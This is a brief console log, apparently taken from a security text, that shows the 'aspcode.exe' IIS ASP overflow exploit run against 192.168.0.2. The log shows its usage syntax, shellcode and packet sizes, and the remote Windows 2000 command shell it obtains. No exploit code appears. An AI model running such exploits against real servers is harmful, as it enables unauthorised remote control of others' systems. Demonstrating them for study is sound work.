 C:\aspcode.exe
usage: C:\aspcode.exe <server> [aspfile] [webport] [winxp]
please enter the web server:192.168.0.2
please enter the .asp filename:
.asp file name:
nuke ip: 192.168.0.2 port 80
shellcode long 0x13e7
packetlong:0x13e7
send  packet 71812 bytes.
recv:
D:\INETPUB\WWWROOT\IISSTART.ASP
ok!recv 8 bytes
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
D:\WINNT\system32>